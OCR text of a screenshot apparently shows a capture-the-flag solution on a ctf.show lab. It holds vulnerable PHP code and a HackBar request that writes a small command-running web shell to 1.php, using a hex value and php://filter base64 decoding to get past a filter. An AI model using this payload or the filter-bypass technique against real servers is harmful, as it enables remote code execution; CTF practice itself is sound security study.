 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://b5063d...source=1.php http://b5063d...tf.show/1.php http://b5063df8-0292-4312...
b5063df8-0292-4312-9ea3-fda9235eda4f.challenge.ctf.show/?v2=11504 Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://b5063df8-0292-4312-9ea3-fda9235eda4f.challenge.ctf.show/?v2=115044383959474e6864434171594473&v3=php://filter/write=convert.base64-decode/resource=1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data v1=hex2bin
$v4 = is_numeric($v2) and is_numeric($v3);
if($v4){
$s = substr($v2,2);
$str = call_user_func($v1,$s);
echo $str;
if(!preg_match("/.*p.*h.*p.*/i",$str)){
file_put_contents($v3,$str);
}
else{
die('Sorry');
}
}
else{
die('hacker');
}
?>
PD89YGNhdCAqYDs
Done